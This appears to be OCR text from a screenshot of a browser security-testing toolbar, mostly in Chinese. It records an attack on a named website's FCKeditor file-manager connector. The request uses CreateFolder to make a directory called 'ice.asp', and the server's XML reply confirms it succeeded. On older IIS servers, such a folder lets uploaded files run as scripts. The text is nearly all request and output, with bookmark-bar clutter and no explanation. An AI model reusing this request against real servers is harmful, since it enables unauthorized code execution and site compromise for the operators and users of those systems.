 xhczx.com:88/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=File&CurrentFolder=/ice.asp&NewFolderName=x.asp
最常访问 百度一下，你就知道 在线工具 精睿.网络安全_杀毒软... 菜鸟教程 - 学的不仅... 书签栏 迅影网,高清电影下载,... 福利吧 | 分享你的福利... linux 学习
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
http://www.secice.cn
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Connector command="CreateFolder" resourceType="File">
<CurrentFolder path="/ice.asp/" url="/uploadfile/file/ice.asp/"/>
<Error number="0"/>
</Connector>
secice.cn